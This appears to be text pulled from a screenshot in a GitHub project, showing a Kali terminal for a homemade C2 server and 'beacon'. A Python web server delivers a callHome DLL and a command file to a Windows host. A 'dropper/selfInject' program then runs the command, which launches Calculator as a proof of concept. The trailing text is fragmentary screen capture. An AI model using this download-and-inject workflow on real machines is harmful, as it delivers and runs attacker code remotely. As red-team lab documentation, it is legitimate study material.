 @kali:~/go/src/github.com/mojodojo101/c2server# ls
go.mod  go.sum  pkg  README.md
@kali:~/go/src/github.com/mojodojo101/c2server# ^C
@kali:~/go/src/github.com/mojodojo101/c2server#
root@kali:~/Desktop/beacon# ls
callHome32.dll  callHome64.dll  callHome.dll  cmd
root@kali:~/Desktop/beacon# file callHome.dll
callHome.dll: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
root@kali:~/Desktop/beacon# cat cmd
start calc.exe
root@kali:~/Desktop/beacon# xxd cmd
00000000: 7374 6172 7420 6361 6c63 2e65 7865 000a  start calc.exe..
root@kali:~/Desktop/beacon# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.138.1 - - [01/Apr/2020 21:08:04] "GET /callHome.dll HTTP/1.1" 200 -
192.168.138.1 - - [01/Apr/2020 21:08:05] "GET /cmd HTTP/1.1" 200 -
C:\Users\malte\Desktop\dropper\selfInject\Debug\sel...
Base of Image730000
Base of Code1000
1 mojo
2 mojo
3 mojo
4 mojo
5 mojo
got here!!!
start calc.exebefore fgets
Calculator
Programmer
Memory
0
There's nothing saved in your
memory
HEX 0
DEC 0
OCT 0
BIN 0